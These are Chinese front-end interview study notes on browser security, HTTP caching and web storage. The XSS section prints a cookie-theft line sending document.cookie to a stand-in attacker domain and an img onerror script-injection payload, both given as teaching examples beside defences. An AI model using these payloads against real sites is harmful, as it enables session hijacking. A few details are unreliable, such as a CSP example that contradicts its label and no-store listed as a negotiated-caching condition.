浏览器面试题
浏览器安全
1.XSS 有哪些 怎么防护
(1)概念
XSS 攻击指的是跨站脚本攻击,是一种代码注入攻击。攻击者通过在网站注入恶意脚本,使之在用户的浏览器上运行,从而盗取用户的信息如 cookie 等。
XSS 的本质是因为网站没有对恶意代码进行过滤,与正常的代码混合在一起了,浏览器没有办法分辨哪些脚本是可信的,从而导致了恶意代码的执行。
攻击者可以通过这种攻击方式可以进行以下操作:
- 获取页面的数据,如 DOM、cookie、localStorage;
- DOS 攻击,发送合理请求,占用服务器资源,从而使用户无法访问服务器;
- 破坏页面结构;
- 流量劫持(将链接指向某网站);
XSS 可以分为存储型、反射型和 DOM 型:
- 存储型指的是恶意脚本会存储在目标服务器上,当浏览器请求数据时,脚本从服务器传回并执行。
- 反射型指的是攻击者诱导用户访问一个带有恶意代码的 URL 后,服务器端接收数据后处理,然后把带有恶意代码的数据发送到浏览器端,浏览器端解析这段带有 XSS 代码的数据后当做脚本执行,最终完成 XSS 攻击。
- DOM 型指的通过修改页面的 DOM 节点形成的 XSS。
1)存储型 XSS 的攻击步骤:
- 攻击者将恶意代码提交到⽬标⽹站的数据库中。
- ⽤户打开⽬标⽹站时,⽹站服务端将恶意代码从数据库取出,拼接在 HTML 中返回给浏览器。
- ⽤户浏览器接收到响应后解析执⾏,混在其中的恶意代码也被执⾏。
- 恶意代码窃取⽤户数据并发送到攻击者的⽹站,或者冒充⽤户的⾏为,调⽤⽬标⽹站接⼝执⾏攻击者指定的操作。
最经典的存储型XSS漏洞是留言板,当用户 A 在留言板留言一段JS代码<script>alert("run javascript");</script>,后端未经过滤直接存储到数据库,当正常用户浏览到他的留言后,这段JS代码就会被执行,可以借此来盗取cookie。
这种攻击常⻅于带有⽤户保存数据的⽹站功能,如论坛发帖、商品评论、⽤户私信等。
2)反射型 XSS 的攻击步骤:
- 攻击者构造出特殊的 URL,其中包含恶意代码。URL 包含嵌入式 JavaScript 代码
- ⽤户打开带有恶意代码的 URL 时,⽹站服务端将恶意代码从 URL 中取出,拼接在 HTML 中返回给浏览器。
- ⽤户浏览器接收到响应后解析执⾏,混在其中的恶意代码也被执⾏。
- 恶意代码窃取⽤户数据并发送到攻击者的⽹站,或者冒充⽤户的⾏为,调⽤⽬标⽹站接⼝执⾏攻击者指定的操作。
访问的 url 是攻击者的 url 诱导或者恶意跳转让用户去点击
反射型 XSS 跟存储型 XSS 的区别是:存储型 XSS 的恶意代码存在数据库⾥,反射型 XSS 的恶意代码存在 URL ⾥。
反射型 XSS 漏洞常⻅于通过 URL 传递参数的功能,如⽹站搜索、跳转等。 由于需要⽤户主动打开恶意的 URL 才能⽣效,攻击者往往会结合多种⼿段诱导⽤户点击。
用户通过 Web 客户端提交给服务端的数据,立刻用于解析和显示该用户的结果页面(数据没有在服务端存储)。如果提交的数据中含有恶意的脚本代码,而服务端没有经过编码转换或者过滤,就会形成 XSS 攻击,这种形式的 XSS 称为反射型 XSS。
常见的通过浏览器地址栏输入的 HTTP GET 请求参数和页面搜索框输入的 POST 查询内容。恶意用户通过构造含恶意脚本的 URL, 发送到各种群、朋友圈、邮箱,诱导用户点击,获取点击用户的信息,达到攻击目的。
var i = new Image();
i.src = "http://wahh-attacker.com/" + document.cookie;
这段代码可让用户浏览器向 wahh-attacker.com(攻击者拥有的一个域)提出一个请求。请求中包含用户访问应用程序的当前会话令牌
攻击者监控访问 wahh-attacker.com 的请求并收到用户的请求。攻击者使用截获的令牌劫持用户的会话,从而访问该用户的个人信息,并"代表"该用户执行任意操作
浏览器不允许任何旧有脚本访问一个站点的 cookie,否则,会话就很容易被劫持。而且,只有发布 cookie 的站点能够访问这些 cookie: 仅在返回发布站点的 HTTP 请求中提交 cookie;只有通过该站点返回的页面所包含或加载的 JavaScript 才能访问 cookie。因此,如果 wahh-attacker.com 上的一段脚本查询 document. cookie,它将无法获得 wahh-app.com 发布的 cookie,劫持攻击也不会成功。
利用 XSS 漏洞的攻击之所以取得成功,是因为攻击者的恶意 JavaScript 是由 wahh-app.com 送交给它的。和从 wahh-app.com 收到的任何 JavaScript 一样,浏览器执行这段脚本,因为用户信任 wahh-app.com。这也就是为何攻击的脚本能够访问 wahh-app.com 发布的 cookie 的原因,虽然它实际来自其他地方。这也是为何该漏洞被称作跨站点脚本的原因
一个域的页面可从另一个域加载一段脚本,并在自己的域内执行这段脚本。这是因为脚本被假定包含代码而非数据,因此跨域访问并不会泄露任何敏感信息。如上所述,在某些情况下,这种假设被违反了,从而导致跨域攻击。
一个域的页面不能读取或修改属于另一个域的 cookie 或其他 DOM 数据(如上例所述)。
3)DOM 型 XSS 的攻击步骤:
- 攻击者构造出特殊的 URL,其中包含恶意代码。
- ⽤户打开带有恶意代码的 URL。
- ⽤户浏览器接收到响应后解析执⾏,前端 JavaScript 取出 URL 中的恶意代码并执⾏。
- 恶意代码窃取⽤户数据并发送到攻击者的⽹站,或者冒充⽤户的⾏为,调⽤⽬标⽹站接⼝执⾏攻击者指定的操作。
基于DOM的型XSS漏洞类似于反射型XSS,但其变化多端,总之一句话,各种姿势,各种插,只要能执行我的Js ,利用<script>、<img>等标签允许跨域请求资源。
经典案例是可以将标签写入到软件的意见反馈中,当管理员查看留言的反馈即触发XSS,传递cookie与后台管理地址后就可以登录到后台了。
<script scr="js_url"></script>
<img src=1 onerror=appendChild(createElement('script')).src='js_url' />
DOM 型 XSS 跟前两种 XSS 的区别:DOM 型 XSS 攻击中,取出和执⾏恶意代码由浏览器端完成,属于前端 JavaScript ⾃身的安全漏洞,⽽其他两种 XSS 都属于服务端的安全漏洞。
可以看到 XSS 危害如此之大, 那么在开发网站时就要做好防御措施,具体措施如下:
- 可以从浏览器的执行来进行预防,一种是使用纯前端的方式,不用服务器端拼接后返回(不使用服务端渲染)。另一种是对需要插入到 HTML 中的代码做好充分的转义。对于 DOM 型的攻击,主要是前端脚本的不可靠而造成的,对于数据获取渲染和字符串拼接的时候应该对可能出现的恶意代码情况进行判断。
- 使用 CSP ,CSP 的本质是建立一个白名单,告诉浏览器哪些外部资源可以加载和执行,从而防止恶意代码的注入攻击。
- CSP 指的是内容安全策略,它的本质是建立一个白名单,告诉浏览器哪些外部资源可以加载和执行。我们只需要配置规则,如何拦截由浏览器自己来实现。
- 通常有两种方式来开启 CSP,一种是设置 HTTP 首部中的 Content-Security-Policy,一种是设置 meta 标签的方式
设置 HTTP Header 中的 Content-Security-Policy
设置 meta 标签的方式 <meta http-equiv="Content-Security-Policy">
设置 HTTP Header 来举例
只允许加载本站资源
Content-Security-Policy: default-src ‘self’
只允许加载 HTTPS 协议图片
Content-Security-Policy: img-src https://*
允许加载任何来源框架
Content-Security-Policy: child-src 'none'
对一些敏感信息进行保护,比如 cookie 使用 http-only,使得脚本无法获取。也可以使用验证码,避免脚本伪装成用户执行一些操作。
在用户提交参数前,将提交的字符< 、>、&、" 、' 、+、/等进行转义,严格控制输出。
将输入转化为小写对比 javascript:,若匹配则过滤。
将 cookie 设置为 http-only,js 脚本将无法读取到 cookie 信息。
纯前端渲染,明确 innerText、setAttribute、style,将代码与数据分隔开。
避免不可信的数据拼接到字符串中传递给这些 API,如 DOM 中的内联事件监听器,location、onclick、onerror、onload、onmouseover 等,
<a>标签的 href 属性,JavaScript 的 eval()、setTimeout()、setInterval()等,都能把字符串作为代码运行。对于不受信任的输入,都应该限定一个合理的长度。
严格的 CSP,禁止加载外域代码,禁止外域提交,禁止内联脚本执行等较为严格的方式
2.csrf 有哪些 怎么防护
(1)概念
CSRF 攻击指的是跨站请求伪造攻击,攻击者诱导用户进入一个第三方网站,然后该网站向被攻击网站发送跨站请求。如果用户在被攻击网站中保存了登录状态,那么攻击者就可以利用这个登录状态,绕过后台的用户验证,冒充用户向服务器执行一些操作。
CSRF 攻击的本质是利用 cookie 会在同源请求中携带发送给服务器的特点,以此来实现用户的冒充。
例子
- 用户
A正常打开网站B,并且成功登录获取cookie。 - 用户
A未退出网站B,在同一个浏览器中打开新的TAB访问了网站C。 - 网站
C的页面存有一些攻击性的代码,会发出对于网站 B 的一个访问请求。 - 浏览器收到请求后,在用户不知情的情况下携带
cookie访问网站B,导致网站B以用户A的权限处理请求。
(2)攻击类型
常见的 CSRF 攻击有三种:
- GET 类型的 CSRF 攻击,比如在网站中的一个 img 标签里构建一个请求,当用户打开这个网站的时候就会自动发起提交。
- POST 类型的 CSRF 攻击,比如构建一个表单,然后隐藏它,当用户进入页面时,自动提交这个表单。
- 链接类型的 CSRF 攻击,比如在 a 标签的 href 属性里构建一个请求,然后诱导用户去点击。
避免使用 GET
GET接口太容易被拿来做CSRF攻击,只要构造一个<img>标签,而<img>标签又是不能过滤的数据。接口最好限制为POST使用,GET则无效,降低攻击风险。当然强制POST只是降低了风险,攻击者只要构造一个<form>就可以,但需要在第三方页面做,这样就增加暴露的可能性。
检查 Referer 字段
HTTP协议有一个Referer字段,记录了该HTTP请求的来源地址,浏览器限制其改动,最多将其设置为空rel="noreferrer",当然如果不是在浏览器中发起HTTP请求是可以随意改动这个字段的。
同样以小黑的CSRF攻击为例,假如小黑诱导小明的网站为www.black.com,那么对于其构建的CSRF攻击请求的Referer为www.black.com,而正常情况下应该为http://bank.example域名开头的一个链接,检测其不正确或者为空即拒绝响应。
但是这种方法也有一定的局限性,某些旧版本的浏览器比如IE6可以篡改Referer字段,有些用户认为Referer字段会侵犯他们的隐私,从而关闭了浏览器发送Referer,正常访问网站会被误认为为CSRF而拒绝响应。
加入 Token 验证字段
CSRF攻击之所以能够成功,是因为浏览器自动携带cookie进行请求,该请求中所有的用户验证信息都是存在于cookie中,由此可以完全伪造用户的请求。要抵御CSRF,关键在于在请求中放入黑客所不能伪造的信息,并且该信息不存在于cookie之中。
在请求头中加入一个Token字段,浏览器并不会自动携带Token去请求,且Token可以携带一段加密的jwt用作身份认证,这样进行CSRF的时候仅传递了cookie,并不能表明用户身份,网站即拒绝攻击请求。
CSRF 攻击可以使用以下方法来防护:
进行同源检测,服务器根据 http 请求头中 origin 或者 referer 信息来判断请求是否为允许访问的站点,从而对请求进行过滤。当 origin 或者 referer 信息都不存在的时候,直接阻止请求。这种方式的缺点是有些情况下 referer 可以被伪造,同时还会把搜索引擎的链接也给屏蔽了。所以一般网站会允许搜索引擎的页面请求,但是相应的页面请求这种请求方式也可能被攻击者给利用。(Referer 字段会告诉服务器该网页是从哪个页面链接过来的)
使用 CSRF Token 进行验证,服务器向用户返回一个随机数 Token ,当网站再次发起请求时,在请求参数中加入服务器端返回的 token ,然后服务器对这个 token 进行验证。这种方法解决了使用 cookie 单一验证方式时,可能会被冒用的问题,但是这种方法存在一个缺点就是,我们需要给网站中的所有请求都添加上这个 token,操作比较繁琐。还有一个问题是一般不会只有一台网站服务器,如果请求经过负载平衡转移到了其他的服务器,但是这个服务器的 session 中没有保留这个 token 的话,就没有办法验证了。这种情况可以通过改变 token 的构建方式来解决。
在大型网站中,使用 Session 存储 CSRF Token 会带来很大的压力。访问单台服务器 session 是同一个。但是现在的大型网站中,我们的服务器通常不止一台,可能是几十台甚至几百台之多,甚至多个机房都可能在不同的省份,用户发起的 HTTP 请求通常要经过像 Ngnix 之类的负载均衡器之后,再路由到具体的服务器上,由于 Session 默认存储在单机服务器内存中,因此在分布式环境下同一个用户发送的多次 HTTP 请求可能会先后落到不同的服务器上,导致后面发起的 HTTP 请求无法拿到之前的 HTTP 请求存储在服务器中的 Session 数据,从而使得 Session 机制在分布式环境下失效,因此在分布式集群中 CSRF Token 需要存储在 Redis 之类的公共存储空间。
由于使用 Session 存储,读取和验证 CSRF Token 会引起比较大的复杂度和性能问题,目前很多网站采用 Encrypted Token Pattern 方式。这种方法的 Token 是一个计算出来的结果,而非随机生成的字符串。这样在校验时无需再去读取存储的 Token,只用再次计算一次即可
对 Cookie 进行双重验证,服务器在用户访问网站页面时,向请求域名注入一个 Cookie,内容为随机字符串,然后当用户再次向服务器发送请求的时候,从 cookie 中取出这个字符串,添加到 URL 参数中,然后服务器通过对 cookie 中的数据和参数中的数据进行比较,来进行验证。使用这种方式是利用了攻击者只能利用 cookie,但是不能访问获取 cookie 的特点。并且这种方法比 CSRF Token 的方法更加方便,并且不涉及到分布式访问的问题。这种方法的缺点是如果网站存在 XSS 漏洞的,那么这种方式会失效。同时这种方式不能做到子域名的隔离。难以做到子域名隔离,认证 Cookie 必须被种在顶级域名下,每个子域才可以访问;如果某个子域存在 XSS 漏洞,攻击者将这个认证 Cookie 修改为自己配置的 Cookie;攻击者直接使用自己配置的 Cookie 发起 CSRF 攻击。
双重 Cookie 采用以下流程:
- 在用户访问网站页面时,向请求域名注入一个 Cookie,内容为随机字符串(例如
csrfcookie=v8g9e4ksfhw)。 - 在前端向后端发起请求时,取出 Cookie,并添加到 URL 的参数中(接上例
POST https://www.a.com/comment?csrfcookie=v8g9e4ksfhw)。 - 后端接口验证 Cookie 中的字段与 URL 参数中的字段是否一致,不一致则拒绝。
此方法相对于 CSRF Token 就简单了许多。可以直接通过前后端拦截的的方法自动化实现。后端校验也更加方便,只需进行请求中字段的对比,而不需要再进行查询和存储 Token。
- 在用户访问网站页面时,向请求域名注入一个 Cookie,内容为随机字符串(例如
在设置 cookie 属性的时候设置 Samesite ,限制 cookie 不能作为被第三方使用,从而可以避免被攻击者利用。Samesite 一共有两种模式,一种是严格模式,在严格模式下 cookie 在任何情况下都不可能作为第三方 Cookie 使用,在宽松模式下,cookie 可以被请求是 GET 请求,且会发生页面跳转的请求所使用。
3.中间人攻击原理
中间⼈ (Man-in-the-middle attack, MITM) 是指攻击者与通讯的两端分别创建独⽴的联系, 并交换其所收到的数据, 使通讯的两端认为他们正在通过⼀个私密的连接与对⽅直接对话, 但事实上整个会话都被攻击者完全控制。在中间⼈攻击中,攻击者可以拦截通讯双⽅的通话并插⼊新的内容。
攻击过程如下:
- 客户端发送请求到服务端,请求被中间⼈截获
- 服务器向客户端发送公钥
- 中间⼈截获公钥,保留在⾃⼰⼿上。然后⾃⼰⽣成⼀个伪造的公钥,发给客户端
- 客户端收到伪造的公钥后,⽣成加密 hash 值发给服务器
- 中间⼈获得加密 hash 值,⽤⾃⼰的私钥解密获得真秘钥,同时⽣成假的加密 hash 值,发给服务器
- 服务器⽤私钥解密获得假密钥,然后加密数据传输给客户端
4.网络劫持
⽹络劫持分为两种:
(1)DNS 劫持: (输⼊京东被强制跳转到淘宝这就属于 dns 劫持)
- DNS 强制解析: 通过修改运营商的本地 DNS 记录,来引导⽤户流量到缓存服务器
- 302 跳转的⽅式: 通过监控⽹络出⼝的流量,分析判断哪些内容是可以进⾏劫持处理的,再对劫持的内存发起 302 跳转的回复,引导⽤户获取内容
(2)HTTP 劫持: (访问⾕歌但是⼀直有贪玩蓝⽉的⼴告),由于 http 明⽂传输,运营商会修改你的 http 响应内容(即加⼴告)
DNS 劫持由于涉嫌违法,已经被监管起来,现在很少会有 DNS 劫持,⽽ http 劫持依然⾮常盛⾏,最有效的办法就是全站 HTTPS,将 HTTP 加密,这使得运营商⽆法获取明⽂,就⽆法劫持你的响应内容。
浏览器缓存
1.协商缓存和强制缓存
(1)强缓存
使用强缓存策略时,如果缓存资源有效,则直接使用缓存资源,不必再向服务器发起请求。
强缓存策略可以通过两种方式来设置,分别是 http 头信息中的 Expires 属性和 Cache-Control 属性。
(1)服务器通过在响应头中添加 Expires 属性,来指定资源的过期时间。在过期时间以内,该资源可以被缓存使用,不必再向服务器发送请求。这个时间是一个绝对时间,它是服务器的时间,因此可能存在这样的问题,就是客户端的时间和服务器端的时间不一致,或者用户可以对客户端时间进行修改的情况,这样就可能会影响缓存命中的结果。
(2)Expires 是 http1.0 中的方式,因为它的一些缺点,在 HTTP 1.1 中提出了一个新的头部属性就是 Cache-Control 属性,它提供了对资源的缓存的更精确的控制。它有很多不同的值,
Cache-Control可设置的字段:
public:设置了该字段值的资源表示可以被任何对象(包括:发送请求的客户端、代理服务器等等)缓存。这个字段值不常用,一般还是使用 max-age=来精确控制;private:设置了该字段值的资源只能被用户浏览器缓存,不允许任何代理服务器缓存。在实际开发当中,对于一些含有用户信息的 HTML,通常都要设置这个字段值,避免代理服务器(CDN)缓存;no-cache:设置了该字段需要先和服务端确认返回的资源是否发生了变化,如果资源未发生变化,则直接使用缓存好的资源;no-store:设置了该字段表示禁止任何缓存,每次都会向服务端发起新的请求,拉取最新的资源;max-age=:设置缓存的最大有效期,单位为秒;s-maxage=:优先级高于 max-age=,仅适用于共享缓存(CDN),优先级高于 max-age 或者 Expires 头;max-stale[=]:设置了该字段表明客户端愿意接收已经过期的资源,但是不能超过给定的时间限制。
一般来说只需要设置其中一种方式就可以实现强缓存策略,当两种方式一起使用时,Cache-Control 的优先级要高于 Expires。
no-cache 和 no-store 很容易混淆:
- no-cache 是指先要和服务器确认是否有资源更新,在进行判断。也就是说没有强缓存,但是会有协商缓存;
- no-store 是指不使用任何缓存,每次请求都直接从服务器获取资源。
(2)协商缓存
如果命中强制缓存,我们无需发起新的请求,直接使用缓存内容,如果没有命中强制缓存,如果设置了协商缓存,这个时候协商缓存就会发挥作用了。
上面已经说到了,命中协商缓存的条件有两个:
max-age=xxx过期了- 值为
no-store
使用协商缓存策略时,会先向服务器发送一个请求,如果资源没有发生修改,则返回一个 304 状态,让浏览器使用本地的缓存副本。如果资源发生了修改,则返回修改后的资源。
协商缓存也可以通过两种方式来设置,分别是 http 头信息中的Etag 和Last-Modified属性。
(1)服务器通过在响应头中添加 Last-Modified 属性来指出资源最后一次修改的时间,当浏览器下一次发起请求时,会在请求头中添加一个 If-Modified-Since 的属性,属性值为上一次资源返回时的 Last-Modified 的值。当请求发送到服务器后服务器会通过这个属性来和资源的最后一次的修改时间来进行比较,以此来判断资源是否做了修改。如果资源没有修改,那么返回 304 状态,让客户端使用本地的缓存。如果资源已经被修改了,则返回修改后的资源。使用这种方法有一个缺点,就是 Last-Modified 标注的最后修改时间只能精确到秒级,如果某些文件在 1 秒钟以内,被修改多次的话,那么文件已将改变了但是 Last-Modified 却没有改变,这样会造成缓存命中的不准确。
(2)因为 Last-Modified 的这种可能发生的不准确性,http 中提供了另外一种方式,那就是 Etag 属性。服务器在返回资源的时候,在头信息中添加了 Etag 属性,这个属性是资源生成的唯一标识符,当资源发生改变的时候,这个值也会发生改变。在下一次资源请求时,浏览器会在请求头中添加一个 If-None-Match 属性,这个属性的值就是上次返回的资源的 Etag 的值。服务接收到请求后会根据这个值来和资源当前的 Etag 的值来进行比较,以此来判断资源是否发生改变,是否需要返回资源。通过这种方式,比 Last-Modified 的方式更加精确。
当 Last-Modified 和 Etag 属性同时出现的时候,Etag 的优先级更高。使用协商缓存的时候,服务器需要考虑负载平衡的问题,因此多个服务器上资源的 Last-Modified 应该保持一致,因为每个服务器上 Etag 的值都不一样,因此在考虑负载平衡时,最好不要设置 Etag 属性。
总结:

强缓存策略和协商缓存策略在缓存命中时都会直接使用本地的缓存副本,区别只在于协商缓存会向服务器发送一次请求。它们缓存不命中时,都会向服务器发送请求来获取资源。在实际的缓存机制中,强缓存策略和协商缓存策略是一起合作使用的。浏览器首先会根据请求的信息判断,强缓存是否命中,如果命中则直接使用资源。如果不命中则根据头信息向服务器发起请求,使用协商缓存,如果协商缓存命中的话,则服务器不返回资源,浏览器直接使用本地资源的副本,如果协商缓存不命中,则浏览器返回最新的资源给浏览器。
浏览器缓存的全过程:
- 浏览器第一次加载资源,服务器返回 200,浏览器从服务器下载资源文件,并缓存资源文件与 response header,以供下次加载时对比使用;
- 下一次加载资源时,由于强制缓存优先级较高,先比较当前时间与上一次返回 200 时的时间差,如果没有超过 cache-control 设置的 max-age,则没有过期,并命中强缓存,直接从本地读取资源。如果浏览器不支持 HTTP1.1,则使用 expires 头判断是否过期;
- 如果资源已过期,则表明强制缓存没有被命中,则开始协商缓存,向服务器发送带有 If-None-Match 和 If-Modified-Since 的请求;
- 服务器收到请求后,优先根据 Etag 的值判断被请求的文件有没有做修改,Etag 值一致则没有修改,命中协商缓存,返回 304;如果不一致则有改动,直接返回新的资源文件带上新的 Etag 值并返回 200;
- 如果服务器收到的请求没有 Etag 值,则将 If-Modified-Since 和被请求文件的最后修改时间做比对,一致则命中协商缓存,返回 304;不一致则返回新的 last-modified 和文件并返回 200;
很多网站的资源后面都加了版本号,这样做的目的是:每次升级了 JS 或 CSS 文件后,为了防止浏览器进行缓存,强制改变版本号,客户端浏览器就会重新下载新的 JS 或 CSS 文件 ,以保证用户能够及时获得网站的最新更新。
2.为什么需要缓存
对于浏览器的缓存,主要针对的是前端的静态资源,最好的效果就是,在发起请求之后,拉取相应的静态资源,并保存在本地。如果服务器的静态资源没有更新,那么在下次请求的时候,就直接从本地读取即可,如果服务器的静态资源已经更新,那么我们再次请求的时候,就到服务器拉取新的资源,并保存在本地。这样就大大的减少了请求的次数,提高了网站的性能。这就要用到浏览器的缓存策略了。
所谓的浏览器缓存指的是浏览器将用户请求过的静态资源,存储到电脑本地磁盘中,当浏览器再次访问时,就可以直接从本地加载,不需要再去服务端请求了。
使用浏览器缓存,有以下优点:
- 减少了服务器的负担,提高了网站的性能
- 加快了客户端网页的加载速度
- 减少了多余网络数据传输
3.缓存存储位置
资源缓存的位置一共有 3 种,按优先级从高到低分别是:
- Service Worker:**Service Worker 运行在 JavaScript 主线程之外,虽然由于脱离了浏览器窗体无法直接访问 DOM,但是它可以完成离线缓存、消息推送、网络代理等功能。它可以让我们**自由控制缓存哪些文件、如何匹配缓存、如何读取缓存,并且缓存是持续性的。当 Service Worker 没有命中缓存的时候,需要去调用
fetch函数获取 数据。也就是说,如果没有在 Service Worker 命中缓存,会根据缓存查找优先级去查找数据。但是不管是从 Memory Cache 中还是从网络请求中获取的数据,浏览器都会显示是从 Service Worker 中获取的内容。 - Memory Cache: Memory Cache 就是内存缓存,它的效率最快,但是内存缓存虽然读取高效,可是缓存持续性很短,会随着进程的释放而释放。一旦我们关闭 Tab 页面,内存中的缓存也就被释放了。
- Disk Cache: Disk Cache 也就是存储在硬盘中的缓存,读取速度慢点,但是什么都能存储到磁盘中,比之 Memory Cache 胜在容量和存储时效性上。在所有浏览器缓存中,Disk Cache 覆盖面基本是最大的。它会根据 HTTP Herder 中的字段判断哪些资源需要缓存,哪些资源可以不请求直接使用,哪些资源已经过期需要重新请求。并且即使在跨站点的情况下,相同地址的资源一旦被硬盘缓存下来,就不会再次去请求数据。
Disk Cache: Push Cache 是 HTTP/2 中的内容,当以上三种缓存都没有命中时,它才会被使用。并且缓存时间也很短暂,只在会话(Session)中存在,一旦会话结束就被释放。其具有以下特点:
- 所有的资源都能被推送,但是 Edge 和 Safari 浏览器兼容性不怎么好
- 可以推送
no-cache和no-store的资源 - 一旦连接被关闭,Push Cache 就被释放
- 多个页面可以使用相同的 HTTP/2 连接,也就是说能使用同样的缓存
- Push Cache 中的缓存只能被使用一次
- 浏览器可以拒绝接受已经存在的资源推送
- 可以给其他域名推送资源
浏览器存储
1.本地存储方式和场景
(1)Cookie
Cookie 是最早被提出来的本地存储方式,在此之前,服务端是无法判断网络中的两个请求是否是同一用户发起的,为解决这个问题,Cookie 就出现了。Cookie 的大小只有 4kb,它是一种纯文本文件,每次发起 HTTP 请求都会携带 Cookie。
Cookie 的特性:
- Cookie 一旦创建成功,名称就无法修改
- Cookie 是无法跨域名的,也就是说 a 域名和 b 域名下的 cookie 是无法共享的,这也是由 Cookie 的隐私安全性决定的,这样就能够阻止非法获取其他网站的 Cookie
- 每个域名下 Cookie 的数量不能超过 20 个,每个 Cookie 的大小不能超过 4kb
- 有安全问题,如果 Cookie 被拦截了,那就可获得 session 的所有信息,即使加密也于事无补,无需知道 cookie 的意义,只要转发 cookie 就能达到目的
- Cookie 在请求一个新的页面的时候都会被发送过去
如果需要域名之间跨域共享 Cookie,有两种方法:
- 使用 Nginx 反向代理
- 在一个站点登陆之后,往其他网站写 Cookie。服务端的 Session 存储到一个节点,Cookie 存储 sessionId
Cookie 的使用场景:
- 最常见的使用场景就是 Cookie 和 session 结合使用,我们将 sessionId 存储到 Cookie 中,每次发请求都会携带这个 sessionId,这样服务端就知道是谁发起的请求,从而响应相应的信息。
- 可以用来统计页面的点击次数
(2)LocalStorage
Web Storage 的存储对象是独立于域名的,也就是说不同站点下的 Web 应用有着自己独立的存储对象,互相间是无法访问的,在这一点上 SessionStorage 和 LocalStorage 是相同的。
举个例子:部署在 abc.com 上的 Web 应用无法访问 xyz.com 的 Web Storage 存储对象。
同样,对于子域名也是一样,尽管www.grapecity.com.cn和gcdn.grapecity.com.cn 同属 grapecity.com.cn 主域下,但它们相互不能访问对方的存储对象。
另外,不仅对子域名相互独立,对于针对使用 http 和 https 协议间也是不同的,所以这一点也需要注意。
LocalStorage 是 HTML5 新引入的特性,由于有的时候我们存储的信息较大,Cookie 就不能满足我们的需求,这时候 LocalStorage 就派上用场了。
localStorage (当前)仅支持将字符串作为值,并且为了做到这一点,需要先将对象进行字符串化(存储为 JSON-string),然后才可以定义值的长度限制。
LocalStorage 的优点:
- 在大小方面,LocalStorage 的大小一般为 5MB(也有很多不是),可以储存更多的信息
- LocalStorage 是持久储存,并不会随着页面的关闭而消失,除非主动清理,不然会永久存在
- 仅储存在本地,不像 Cookie 那样每次 HTTP 请求都会被携带
LocalStorage 的缺点:
- 存在浏览器兼容问题,IE8 以下版本的浏览器不支持
- 如果浏览器设置为隐私模式,那我们将无法读取到 LocalStorage
- LocalStorage 受到同源策略的限制,即端口、协议、主机地址有任何一个不相同,都不会访问
LocalStorage 的常用 API:
// 保存数据到 localStorage
localStorage.setItem("key", "value");
// 从 localStorage 获取数据
let data = localStorage.getItem("key");
// 从 localStorage 删除保存的数据
localStorage.removeItem("key");
// 从 localStorage 删除所有保存的数据
localStorage.clear();
// 获取某个索引的Key
localStorage.key(index);
LocalStorage 的使用场景:
- 有些网站有换肤的功能,这时候就可以将换肤的信息存储在本地的 LocalStorage 中,当需要换肤的时候,直接操作 LocalStorage 即可
- 在网站中的用户浏览信息也会存储在 LocalStorage 中,还有网站的一些不常变动的个人信息等也可以存储在本地的 LocalStorage 中
(3)SessionStorage
SessionStorage 和 LocalStorage 都是在 HTML5 才提出来的存储方案,SessionStorage 主要用于临时保存同一窗口(或标签页)的数据,刷新页面时不会删除,关闭窗口或标签页之后将会删除这些数据。
通过浏览器对于同源页面本地存储是共享的策略实现通信,主要可以使用localStorage、cookie、indexDB,注意对于sessionStroage是在同一会话有效的,在MDN中提到,通过点击链接或者使用window.open打开的新标签页之间是属于同一个session的,新的标签页会继承上一级会话的sessionStroage,但新开一个标签页总是会初始化一个新的session,即使是同源的,它们也不属于同一个session
SessionStorage 与 LocalStorage 对比:
- SessionStorage 和 LocalStorage 都在本地进行数据存储;
- SessionStorage 也有同源策略的限制,但是 SessionStorage 有一条更加严格的限制,SessionStorage只有在同一浏览器的同一窗口下才能够共享;
- LocalStorage 和 SessionStorage都不能被爬虫爬取;
SessionStorage 的常用 API:
// 保存数据到 sessionStorage
sessionStorage.setItem("key", "value");
// 从 sessionStorage 获取数据
let data = sessionStorage.getItem("key");
// 从 sessionStorage 删除保存的数据
sessionStorage.removeItem("key");
// 从 sessionStorage 删除所有保存的数据
sessionStorage.clear();
// 获取某个索引的Key
sessionStorage.key(index);
SessionStorage 的使用场景
- 由于 SessionStorage 具有时效性,所以可以用来存储一些网站的游客登录的信息,还有临时的浏览记录的信息。当关闭网站之后,这些信息也就随之消除了。
2.Cookie LocalStorage SessionStorage
浏览器端常用的存储技术是 cookie 、localStorage 和 sessionStorage。
- cookie: 其实最开始是服务器端用于记录用户状态的一种方式,由服务器设置,在客户端存储,然后每次发起同源请求时,发送给服务器端。cookie 最多能存储 4 k 数据,它的生存时间由 expires 属性指定,并且 cookie 只能被同源的页面访问共享。
- sessionStorage: html5 提供的一种浏览器本地存储的方法,它借鉴了服务器端 session 的概念,代表的是一次会话中所保存的数据。它一般能够存储 5M 或者更大的数据,它在当前窗口关闭后就失效了,并且 sessionStorage 只能被同一个窗口的同源页面所访问共享。
